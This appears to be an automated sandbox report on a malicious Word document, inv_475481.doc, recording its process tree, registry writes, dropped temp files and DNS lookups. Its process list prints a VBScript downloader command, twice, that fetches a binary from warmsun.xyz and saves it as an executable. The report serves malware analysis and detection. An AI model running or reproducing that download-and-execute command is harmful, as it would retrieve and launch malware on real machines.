

| 660 | wscript //nologo c:\DecemberLogs\OliviaMatter.vbs http://warmsun.xyz/xelfbiuojlwgbyumvyzb/frllo.bin C:\DecemberLogs\Caff54e1.exe | C:\Windows\system32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1740 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\inv_475481.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1916 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2096 | cmd /c ""C:\DecemberLogs\Restaraunt2.cmd" " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2500 | "C:\Windows\System32\WScript.exe" "C:\DecemberLogs\OliviaMatter.vbs" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2856 | cmd /c ""C:\DecemberLogs\Restaraunt4.cmd" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3000 | cmd /c ""C:\DecemberLogs\Restaraunt2.cmd" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3228 | wscript //nologo c:\DecemberLogs\OliviaMatter.vbs http://warmsun.xyz/xelfbiuojlwgbyumvyzb/frllo.bin C:\DecemberLogs\Caff54e1.exe | C:\Windows\system32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3972 | cmd /c ""C:\DecemberLogs\Restaraunt3.cmd" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 896
Read events
1 108
Write events
662
Delete events
126
Modification events
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ro0 |
Value: 726F3000CC060000010000000000000000000000 | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
0
Text files
101
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6BD2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE80C5A60374EDD5D.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7D9ED774A7AC3225.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8F51D8C4943BE89C.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF78629C4863C417BC.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF03B3305ABE726414.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFB80B76730DD08006.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$v_475481.doc | pgc | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSINKAUTLib.exd | tlb | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
8
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
warmsun.xyz |
| suspicious |